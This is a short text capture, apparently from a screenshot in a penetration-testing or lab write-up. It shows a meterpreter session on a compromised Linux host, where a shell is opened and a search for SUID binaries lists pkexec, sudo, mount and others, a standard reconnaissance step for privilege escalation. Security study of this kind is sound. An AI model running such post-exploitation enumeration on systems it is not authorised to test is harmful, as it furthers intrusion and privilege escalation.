 meterpreter > shell
Process 12550 created.
Channel 14 created.
find / -perm /4000 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/sudo
/usr/bin/mount
/usr/bin/umount
/usr/bin/crontab
/usr/bin/pkexec
/usr/bin/passwd
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper